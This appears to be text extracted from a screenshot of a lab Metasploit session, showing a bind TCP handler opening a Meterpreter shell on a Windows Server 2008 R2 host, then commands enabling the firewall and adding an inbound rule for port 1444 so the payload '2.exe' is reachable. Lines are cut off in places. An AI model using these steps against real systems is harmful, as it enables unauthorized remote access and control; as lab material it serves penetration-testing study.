 [*] 192.168.183.130 - Meterpreter session 9 closed.  Reason: User
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:1444
[*] Sending stage (201798 bytes) to 192.168.183.130
[*] Meterpreter session 10 opened (127.0.0.1:41755 → 127.0.0.1:7
password
meterpreter > sysinfo
Computer        : WIN-ENS2VR5TR3N
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service
Architecture    : x64
System Language : zh_CN
Domain          : DEMO
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >
C:\>2.exe
C:\>taskkill /f /im 2.exe
错误: 没有找到进程 "2.exe"。
C:\>taskkill /f /im 2.exe
错误: 没有找到进程 "2.exe"。
C:\>netsh advfirewall set allprofiles state on
确定。
先开启来
C:\>2.exe
C:\>netsh advfirewall firewall add rule name="Allow Port 1444 Inbound" dir=in ac
tion=allow protocol=TCP localport=1444
确定。
文件
C:\>2.exe
再添加指定的端口入站
C:\>